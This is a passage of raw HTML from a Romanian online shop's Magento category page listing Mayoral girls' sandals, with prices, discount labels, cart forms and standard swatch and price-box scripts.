                                                    title="Adauga în cos"
                                                    class="action tocart primary">
                                                <span>Adauga în cos</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                                                    <a href="#"
                                       class="action towishlist actions-secondary"
                                       title="Adaugati la Lista de Dorinte"
                                       aria-label="Adaugati la Lista de Dorinte"
                                       data-post='{"action":"https:\/\/i-fashion.ro\/wishlist\/index\/add\/","data":{"product":62597,"uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0yLTE2LWFuaS9pbmNhbHRhbWludGUtZmF0YS0yLTkvc2FuZGFsZS1mYXRhLTItMTYtYW5pLmh0bWw~"}}'
                                       data-action="add-to-wishlist"
                                       role="button">
                                        <span>Adaugati la Lista de Dorinte</span>
                                    </a>
                                                                                                                                                                                                  <a href="#"
                                   class="action tocompare actions-secondary"
                                   title="Adaugati pentru comparare"
                                   aria-label="Adaugati pentru comparare"
                                   data-post='{"action":"https:\/\/i-fashion.ro\/catalog\/product_compare\/add\/","data":{"product":"62597","uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0yLTE2LWFuaS9pbmNhbHRhbWludGUtZmF0YS0yLTkvc2FuZGFsZS1mYXRhLTItMTYtYW5pLmh0bWw~"}}'
                                   role="button">
                                    <span>Adaugati pentru comparare</span>
                                </a>
                                                            </div>
                        </div>
                                                                        <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                                              </div>
                    </div>
                                        <div class="product details product-item-details porto-section product-content">
                                                                                              <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://i-fashion.ro/sandale-bej-ceremonie-funda-fetita-mayoral-45355-my-sand09c.html">
                                Sandale bej ceremonie funda fetita MAYORAL 45355 MY-SAND09C                            </a>
                        </strong>
                        
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="62597" data-price-box="product-id-62597">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-62597"                data-price-amount="199"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">199,00 RON</span></span>
        </span>

</div>                                                                                        <div class="swatch-opt-62597"
         data-role="swatch-option-62597"></div>

    <script type="text/x-magento-init">
        {
            "[data-role=swatch-option-62597]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 16,
                    "jsonConfig": {"attributes":{"144":{"id":"144","code":"size","label":"Marime","options":[{"id":"61","label":"31","products":["62598"]}],"position":"0"}},"template":"<%- data.price %>\u00a0RON","currencyFormat":"%s\u00a0RON","optionPrices":{"62598":{"baseOldPrice":{"amount":199},"oldPrice":{"amount":199},"basePrice":{"amount":199},"finalPrice":{"amount":199},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":199},"oldPrice":{"amount":199},"basePrice":{"amount":199},"finalPrice":{"amount":199}},"productId":"62597","chooseText":"Alegeti o optiune...","images":[],"index":{"62598":{"144":"61"}},"salable":[],"canDisplayShowOutOfStockStatus":false,"channel":"website","salesChannelCode":"base","sku":{"62598":"MY-SAND09C-31"}},
                    "jsonSwatchConfig": {"144":{"61":{"type":"0","value":"31","label":"31"},"additional_data":"{\"swatch_input_type\":\"text\",\"update_product_preview_image\":\"0\",\"use_product_image_for_swatch\":0}"}},
                    "mediaCallback": "https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>

    <script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-62597]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":199},"oldPrice":{"amount":199},"basePrice":{"amount":199},"finalPrice":{"amount":199}}                    }
                }
            }
        }
    </script>
                                                                    </div>
                                      </div>
                </div>
                                            </li><li class="item product product-item">                                <div class="product-item-info type3 porto-tb-item type-product has-post-thumbnail product-type-simple" data-container="product-grid">
                  <div class="porto-section p-0">
                                        <div class="product photo product-item-photo product-image">
                      <div class="porto-tb-featured-image tb-image-type-hover">
                        <a href="https://i-fashion.ro/sandale-iuta-vichy-fetita-45283-my-sand32x-47152.html" tabindex="-1" class="post featured image">
                                                <img class="product-image-photo default_image porto-lazyload" data-src="https://i-fashion.ro/media/catalog/product/cache/b4f50b0695339189993befdf38cb020c/2/1/21-45283-047-l-4.jpg" width="600" height="800" alt=""/>
                                                                                                                            </a>
                        <div class="product-labels"><div class="product-label sale-label">-64%</div></div>                                                <div class="product-item-inner">
                                                                                    <div class="product actions product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://i-fashion.ro/checkout/cart/add/uenc/aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0yLTE2LWFuaS9pbmNhbHRhbWludGUtZmF0YS0yLTkvc2FuZGFsZS1mYXRhLTItMTYtYW5pLmh0bWw~/product/47032/" method="post" class="d-flex flex-column flex-sm-row">
                                            <input type="hidden" name="product" value="47032">
                                            <input type="hidden" name="uenc" value="[base64]">
                                                                                        <input name="form_key" type="hidden" value="CIjt2cl7f1gaJTNb" />                                            <button type="submit"
                                                    title="Adauga în cos"
                                                    class="action tocart primary">
                                                <span>Adauga în cos</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                                                    <a href="#"
                                       class="action towishlist actions-secondary"
                                       title="Adaugati la Lista de Dorinte"
                                       aria-label="Adaugati la Lista de Dorinte"
                                       data-post='{"action":"https:\/\/i-fashion.ro\/wishlist\/index\/add\/","data":{"product":47032,"uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0yLTE2LWFuaS9pbmNhbHRhbWludGUtZmF0YS0yLTkvc2FuZGFsZS1mYXRhLTItMTYtYW5pLmh0bWw~"}}'
                                       data-action="add-to-wishlist"
                                       role="button">
                                        <span>Adaugati la Lista de Dorinte</span>
                                    </a>
                                                                                                                                                                                                  <a href="#"
                                   class="action tocompare actions-secondary"
                                   title="Adaugati pentru comparare"
                                   aria-label="Adaugati pentru comparare"
                                   data-post='{"action":"https:\/\/i-fashion.ro\/catalog\/product_compare\/add\/","data":{"product":"47032","uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0yLTE2LWFuaS9pbmNhbHRhbWludGUtZmF0YS0yLTkvc2FuZGFsZS1mYXRhLTItMTYtYW5pLmh0bWw~"}}'
                                   role="button">
                                    <span>Adaugati pentru comparare</span>
                                </a>
                                                            </div>
                        </div>
                                                                        <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                                              </div>
                    </div>
                                        <div class="product details product-item-details porto-section product-content">
                                                                                              <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://i-fashion.ro/sandale-iuta-vichy-fetita-45283-my-sand32x-47152.html">
                                Sandale iuta vichy fetita 45283 MY-SAND32X                            </a>
                        </strong>
                        
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="47032" data-price-box="product-id-47032">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Pret standard</span>
        <span  id="old-price-47032"                data-price-amount="249"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">249,00 RON</span></span>
        </span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Pret special</span>
        <span  id="product-price-47032"                data-price-amount="89"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">89,00 RON</span></span>
        </span>
    </span>

</div>                                                                                        <div class="swatch-opt-47032"
         data-role="swatch-option-47032"></div>

    <script type="text/x-magento-init">
        {
            "[data-role=swatch-option-47032]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 16,
                    "jsonConfig": {"attributes":{"144":{"id":"144","code":"size","label":"Marime","options":[{"id":"61","label":"31","products":["47033"]},{"id":"64","label":"34","products":["47036"]},{"id":"65","label":"35","products":["63956"]},{"id":"9","label":"36","products":["63958"]}],"position":"0"}},"template":"<%- data.price %>\u00a0RON","currencyFormat":"%s\u00a0RON","optionPrices":{"47033":{"baseOldPrice":{"amount":249},"oldPrice":{"amount":249},"basePrice":{"amount":89},"finalPrice":{"amount":89},"tierPrices":[],"msrpPrice":{"amount":0}},"47036":{"baseOldPrice":{"amount":249},"oldPrice":{"amount":249},"basePrice":{"amount":89},"finalPrice":{"amount":89},"tierPrices":[],"msrpPrice":{"amount":0}},"63956":{"baseOldPrice":{"amount":249},"oldPrice":{"amount":249},"basePrice":{"amount":89},"finalPrice":{"amount":89},"tierPrices":[],"msrpPrice":{"amount":0}},"63958":{"baseOldPrice":{"amount":249},"oldPrice":{"amount":249},"basePrice":{"amount":89},"finalPrice":{"amount":89},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":249},"oldPrice":{"amount":249},"basePrice":{"amount":89},"finalPrice":{"amount":89}},"productId":"47032","chooseText":"Alegeti o optiune...","images":[],"index":{"47033":{"144":"61"},"47036":{"144":"64"},"63956":{"144":"65"},"63958":{"144":"9"}},"salable":[],"canDisplayShowOutOfStockStatus":false,"channel":"website","salesChannelCode":"base","sku":{"47033":"MY-SAND32X ALBASTRU -31","47036":"MY-SAND32X ALBASTRU -34","63956":"MY-SAND32X ALBASTRU -35","63958":"MY-SAND32X ALBASTRU -36"}},
                    "jsonSwatchConfig": {"144":{"61":{"type":"0","value":"31","label":"31"},"64":{"type":"0","value":"34","label":"34"},"65":{"type":"0","value":"35","label":"35"},"9":{"type":"0","value":"36","label":"36"},"additional_data":"{\"swatch_input_type\":\"text\",\"update_product_preview_image\":\"0\",\"use_product_image_for_swatch\":0}"}},
                    "mediaCallback": "https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>

    <script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-47032]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":249},"oldPrice":{"amount":249},"basePrice":{"amount":89},"finalPrice":{"amount":89}}                    }
                }
            }
        }
    </script>
                                                                    </div>
                                      </div>
                </div>
                                            </li><li class="item product product-item">                                <div class="product-item-info type3 porto-tb-item type-product has-post-thumbnail product-type-simple" data-container="product-grid">
                  <div class="porto-section p-0">
                                        <div class="product photo product-item-photo product-image">
                      <div class="porto-tb-featured-image tb-image-type-hover">
                        <a href="https://i-fashion.ro/sandale-iuta-vichy-fetita-45283-my-sand32x.html" tabindex="-1" class="post featured image">
                                                <img class="product-image-photo default_image porto-lazyload" data-src="https://i-fashion.ro/media/catalog/product/cache/b4f50b0695339189993befdf38cb020c/2/1/21-45283-046-l-4.jpg" width="600" height="800" alt=""/>
                                                                                                                            </a>
                        <div class="product-labels"><div class="product-label sale-label">-64%</div></div>                                                <div class="product-item-inner">
                                                                                    <div class="product actions product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://i-fashion.ro/checkout/cart/add/uenc/aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0yLTE2LWFuaS9pbmNhbHRhbWludGUtZmF0YS0yLTkvc2FuZGFsZS1mYXRhLTItMTYtYW5pLmh0bWw~/product/47027/" method="post" class="d-flex flex-column flex-sm-row">
                                            <input type="hidden" name="product" value="47027">
                                            <input type="hidden" name="uenc" value="[base64]">
                                                                                        <input name="form_key" type="hidden" value="CIjt2cl7f1gaJTNb" />                                            <button type="submit"
                                                    title="Adauga în cos"
                                                    class="action tocart primary">
                                                <span>Adauga în cos</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                                                    <a href="#"
                                       class="action towishlist actions-secondary"
                                       title="Adaugati la Lista de Dorinte"
                                       aria-label="Adaugati la Lista de Dorinte"
                                       data-post='{"action":"https:\/\/i-fashion.ro\/wishlist\/index\/add\/","data":{"product":47027,"uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0yLTE2LWFuaS9pbmNhbHRhbWludGUtZmF0YS0yLTkvc2FuZGFsZS1mYXRhLTItMTYtYW5pLmh0bWw~"}}'
                                       data-action="add-to-wishlist"
                                       role="button">
                                        <span>Adaugati la Lista de Dorinte</span>
                                    </a>
                                                                                                                                                                                                  <a href="#"
                                   class="action tocompare actions-secondary"
                                   title="Adaugati pentru comparare"
                                   aria-label="Adaugati pentru comparare"
                                   data-post='{"action":"https:\/\/i-fashion.ro\/catalog\/product_compare\/add\/","data":{"product":"47027","uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0yLTE2LWFuaS9pbmNhbHRhbWludGUtZmF0YS0yLTkvc2FuZGFsZS1mYXRhLTItMTYtYW5pLmh0bWw~"}}'
                                   role="button">
                                    <span>Adaugati pentru comparare</span>
                                </a>
                                                            </div>
                        </div>
                                                                        <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                                              </div>
                    </div>
                                        <div class="product details product-item-details porto-section product-content">
                                                                                              <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://i-fashion.ro/sandale-iuta-vichy-fetita-45283-my-sand32x.html">
                                Sandale iuta vichy fetita 45283 MY-SAND32X                            </a>
                        </strong>
                        
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="47027" data-price-box="product-id-47027">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Pret standard</span>
        <span  id="old-price-47027"                data-price-amount="249"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">249,00 RON</span></span>
        </span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Pret special</span>
        <span  id="product-price-47027"                data-price-amount="89"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">89,00 RON</span></span>
        </span>
    </span>

</div>                                                                                        <div class="swatch-opt-47027"
         data-role="swatch-option-47027"></div>

    <script type="text/x-magento-init">
        {
            "[data-role=swatch-option-47027]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 16,
                    "jsonConfig": {"attributes":{"144":{"id":"144","code":"size","label":"Marime","options":[{"id":"62","label":"32","products":["47029"]},{"id":"63","label":"33","products":["53686"]},{"id":"64","label":"34","products":["47030"]},{"id":"65","label":"35","products":["47031"]}],"position":"0"}},"template":"<%- data.price %>\u00a0RON","currencyFormat":"%s\u00a0RON","optionPrices":{"47029":{"baseOldPrice":{"amount":249},"oldPrice":{"amount":249},"basePrice":{"amount":89},"finalPrice":{"amount":89},"tierPrices":[],"msrpPrice":{"amount":0}},"47030":{"baseOldPrice":{"amount":249},"oldPrice":{"amount":249},"basePrice":{"amount":89},"finalPrice":{"amount":89},"tierPrices":[],"msrpPrice":{"amount":0}},"47031":{"baseOldPrice":{"amount":249},"oldPrice":{"amount":249},"basePrice":{"amount":89},"finalPrice":{"amount":89},"tierPrices":[],"msrpPrice":{"amount":0}},"53686":{"baseOldPrice":{"amount":249},"oldPrice":{"amount":249},"basePrice":{"amount":89},"finalPrice":{"amount":89},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":249},"oldPrice":{"amount":249},"basePrice":{"amount":89},"finalPrice":{"amount":89}},"productId":"47027","chooseText":"Alegeti o optiune...","images":[],"index":{"47029":{"144":"62"},"47030":{"144":"64"},"47031":{"144":"65"},"53686":{"144":"63"}},"salable":[],"canDisplayShowOutOfStockStatus":false,"channel":"website","salesChannelCode":"base","sku":{"47029":"MY-SAND32X ROSU-32","47030":"MY-SAND32X ROSU-34","47031":"MY-SAND32X ROSU-35","53686":"MY-SAND32X ROSU-33"}},
                    "jsonSwatchConfig": {"144":{"62":{"type":"0","value":"32","label":"32"},"63":{"type":"0","value":"33","label":"33"},"64":{"type":"0","value":"34","label":"34"},"65":{"type":"0","value":"35","label":"35"},"additional_data":"{\"swatch_input_type\":\"text\",\"update_product_preview_image\":\"0\",\"use_product_image_for_swatch\":0}"}},
                    "mediaCallback": "https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>

    <script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-47027]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":249},"oldPrice":{"amount":249},"basePrice":{"amount":89},"finalPrice":{"amount":89}}                    }
                }
            }
        }
    </script>
                                                                    </div>
                                      </div>
                </div>
                                            </li><li class="item product product-item">                                <div class="product-item-info type3 porto-tb-item type-product has-post-thumbnail product-type-simple" data-container="product-grid">
                  <div class="porto-section p-0">
                                        <div class="product photo product-item-photo product-image">
                      <div class="porto-tb-featured-image tb-image-type-hover">
                        <a href="https://i-fashion.ro/sandale-iuta-vichy-fetita-43283-my-sand25x.html" tabindex="-1" class="post featured image">
                                                <img class="product-image-photo default_image porto-lazyload" data-src="https://i-fashion.ro/media/catalog/product/cache/b4f50b0695339189993befdf38cb020c/2/1/21-43283-047-l-2.jpg" width="600" height="800" alt=""/>
                                                                                                                            </a>
                        <div class="product-labels"><div class="product-label sale-label">-64%</div></div>                                                <div class="product-item-inner">
                                                                                    <div class="product actions product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://i-fashion.ro/checkout/cart/add/uenc/aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0yLTE2LWFuaS9pbmNhbHRhbWludGUtZmF0YS0yLTkvc2FuZGFsZS1mYXRhLTItMTYtYW5pLmh0bWw~/product/46999/" method="post" class="d-flex flex-column flex-sm-row">
                                            <input type="hidden" name="product" value="46999">
                                            <input type="hidden" name="uenc" value="[base64]">
                                                                                        <input name="form_key" type="hidden" value="CIjt2cl7f1gaJTNb" />                                            <button type="submit"
                                                    title="Adauga în cos"
                                                    class="action tocart primary">
                                                <span>Adauga în cos</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                                                    <a href="#"
                                       class="action towishlist actions-secondary"
                                       title="Adaugati la Lista de Dorinte"
                                       aria-label="Adaugati la Lista de Dorinte"
                                       data-post='{"action":"https:\/\/i-fashion.ro\/wishlist\/index\/add\/","data":{"product":46999,"uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0yLTE2LWFuaS9pbmNhbHRhbWludGUtZmF0YS0yLTkvc2FuZGFsZS1mYXRhLTItMTYtYW5pLmh0bWw~"}}'
                                       data-action="add-to-wishlist"
                                       role="button">
                                        <span>Adaugati la Lista de Dorinte</span>
                                    </a>
                                                                                                                                                                                                  <a href="#"
                                   class="action tocompare actions-secondary"
                                   title="Adaugati pentru comparare"
                                   aria-label="Adaugati pentru comparare"
                                   data-post='{"action":"https:\/\/i-fashion.ro\/catalog\/product_compare\/add\/","data":{"product":"46999","uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0yLTE2LWFuaS9pbmNhbHRhbWludGUtZmF0YS0yLTkvc2FuZGFsZS1mYXRhLTItMTYtYW5pLmh0bWw~"}}'
                                   role="button">
                                    <span>Adaugati pentru comparare</span>
                                </a>
                                                            </div>
                        </div>
                                                                        <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                                              </div>
                    </div>
                                        <div class="product details product-item-details porto-section product-content">
                                                                                              <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://i-fashion.ro/sandale-iuta-vichy-fetita-43283-my-sand25x.html">
                                Sandale iuta vichy fetita 43283 MY-SAND25X                             </a>
                        </strong>
                        
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="46999" data-price-box="product-id-46999">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Pret standard</span>
        <span  id="old-price-46999"                data-price-amount="249"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">249,00 RON</span></span>
        </span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Pret special</span>
        <span  id="product-price-46999"                data-price-amount="89"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">89,00 RON</span></span>
        </span>
    </span>

</div>                                                                                        <div class="swatch-opt-46999"
         data-role="swatch-option-46999"></div>

    <script type="text/x-magento-init">
        {
            "[data-role=swatch-option-46999]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 16,
                    "jsonConfig": {"attributes":{"144":{"id":"144","code":"size","label":"Marime","options":[{"id":"56","label":"26","products":["47000"]}],"position":"0"}},"template":"<%- data.price %>\u00a0RON","currencyFormat":"%s\u00a0RON","optionPrices":{"47000":{"baseOldPrice":{"amount":249},"oldPrice":{"amount":249},"basePrice":{"amount":89},"finalPrice":{"amount":89},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":249},"oldPrice":{"amount":249},"basePrice":{"amount":89},"finalPrice":{"amount":89}},"productId":"46999","chooseText":"Alegeti o optiune...","images":[],"index":{"47000":{"144":"56"}},"salable":[],"canDisplayShowOutOfStockStatus":false,"channel":"website","salesChannelCode":"base","sku":{"47000":"MY-SAND25X -26"}},
                    "jsonSwatchConfig": {"144":{"56":{"type":"0","value":"26","label":"26"},"additional_data":"{\"swatch_input_type\":\"text\",\"update_product_preview_image\":\"0\",\"use_product_image_for_swatch\":0}"}},
                    "mediaCallback": "https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>

    <script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-46999]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":249},"oldPrice":{"amount":249},"basePrice":{"amount":89},"finalPrice":{"amount":89}}                    }
                }
            }
        }
    </script>
                                                                    </div>
                                      </div>
                </div>
                </li>                    </ol>
    </div>
            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"created_at","limitDefault":60,"url":"https:\/\/i-fashion.ro\/imbracaminte-copii-mayoral\/fata-2-16-ani\/incaltaminte-fata-2-9\/sandale-fata-2-16-ani.html","formKey":"CIjt2cl7f1gaJTNb","post":false}}'>
        <a href="#" class="porto-product-filters-toggle sidebar-toggle d-inline-flex d-lg-none"><svg data-name="Layer 3" id="Layer_3" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><line class="cls-1" x1="15" x2="26" y1="9" y2="9"></line><line class="cls-1" x1="6" x2="9" y1="9" y2="9"></line><line class="cls-1" x1="23" x2="26" y1="16" y2="16"></line><line class="cls-1" x1="6" x2="17" y1="16" y2="16"></line><line class="cls-1" x1="17" x2="26" y1="23" y2="23"></line><line class="cls-1" x1="6" x2="11" y1="23" y2="23"></line><path class="cls-2" d="M14.5,8.92A2.6,2.6,0,0,1,12,11.5,2.6,2.6,0,0,1,9.5,8.92a2.5,2.5,0,0,1,5,0Z"></path><path class="cls-2" d="M22.5,15.92a2.5,2.5,0,1,1-5,0,2.5,2.5,0,0,1,5,0Z"></path><path class="cls-3" d="M21,16a1,1,0,1,1-2,0,1,1,0,0,1,2,0Z"></path><path class="cls-2" d="M16.5,22.92A2.6,2.6,0,0,1,14,25.5a2.6,2.6,0,0,1-2.5-2.58,2.5,2.5,0,0,1,5,0Z"></path></svg> <span>Filters</span></a>
                    <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter"></label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                >
                Pozitie            </option>
                    <option value="name"
                                >
                Nume produs            </option>
                    <option value="price"
                                >
                Pret            </option>
                    <option value="created_at"
                                    selected="selected"
                                >
                Creat la            </option>
                    <option value="size"
                                >
                Marime            </option>
            </select>
            <a title="Setati&#x20;ascendent"
           href="#"
           class="action sorter-action sort-desc"
           data-role="direction-switcher"
           data-value="asc">
            <span>Setati ascendent</span>
        </a>
    </div>
        
        <p class="toolbar-amount" id="toolbar-amount">
            <span class="toolbar-number">15</span> Articole    </p>

        
    
        
        
    
    

        <div class="field limiter">
    <label class="label" for="limiter">
        <span>Afisati</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="20"
                    >
                    20                </option>
                            <option value="50"
                    >
                    50                </option>
                            <option value="60"
                                            selected="selected"
                    >
                    60                </option>
                            <option value="100"
                    >
                    100                </option>
                            <option value="200"
                    >
                    200                </option>
                            <option value="500"
                    >
                    500                </option>
                            <option value="all"
                    >
                    Toate                </option>
                    </select>
    </div>
    <span class="limiter-text">pe pagina</span>
</div>
                        <div class="modes">
                            <strong class="modes-label" id="modes-label">Vizualizare ca</strong>
                                                <strong title="Grila"
                            class="modes-mode active mode-grid"
                            data-value="grid">
                        <span>Grila</span>
                    </strong>
                                                                <a class="modes-mode mode-list"
                       title="Lista"
                       href="#"
                       data-role="mode-switcher"
                       data-value="list"
                       id="mode-list"
                       aria-labelledby="modes-label mode-list">
                        <span>Lista</span>
                    </a>
                                        </div>
            </div>
<script>
    require([
        'jquery'
    ], function ($) {
        'use strict';
        if($('.layered-filter-block-container').length == 0){
            $('.infinite-loader').hide();
            $('.toolbar.toolbar-products').show();
        }
    });
</script>
                <script type="text/javascript">
            require([
                'jquery'
            ], function ($) {
                                $('.main .products.grid .product-items li.product-item:nth-child(2n)').addClass('nth-child-2n');
                $('.main .products.grid .product-items li.product-item:nth-child(2n+1)').addClass('nth-child-2np1');
                $('.main .products.grid .product-items li.product-item:nth-child(3n)').addClass('nth-child-3n');
                $('.main .products.grid .product-items li.product-item:nth-child(3n+1)').addClass('nth-child-3np1');
                $('.main .products.grid .product-items li.product-item:nth-child(4n)').addClass('nth-child-4n');
                $('.main .products.grid .product-items li.product-item:nth-child(4n+1)').addClass('nth-child-4np1');
                $('.main .products.grid .product-items li.product-item:nth-child(5n)').addClass('nth-child-5n');
                $('.main .products.grid .product-items li.product-item:nth-child(5n+1)').addClass('nth-child-5np1');
                $('.main .products.grid .product-items li.product-item:nth-child(6n)').addClass('nth-child-6n');
                $('.main .products.grid .product-items li.product-item:nth-child(6n+1)').addClass('nth-child-6np1');
                $('.main .products.grid .product-items li.product-item:nth-child(7n)').addClass('nth-child-7n');
                $('.main .products.grid .product-items li.product-item:nth-child(7n+1)').addClass('nth-child-7np1');
                $('.main .products.grid .product-items li.product-item:nth-child(8n)').addClass('nth-child-8n');
                $('.main .products.grid .product-items li.product-item:nth-child(8n+1)').addClass('nth-child-8np1');
            });
        </script>
    <script type="text/javascript">
    require([
        'jquery'
    ], function ($) {
      var app = {
          isAppleDevice: function() {
            if (navigator.userAgent.match(/(iPhone|iPod|iPad|Safari)/) != null) {
              return true;
            }
            return false;
          }
      }
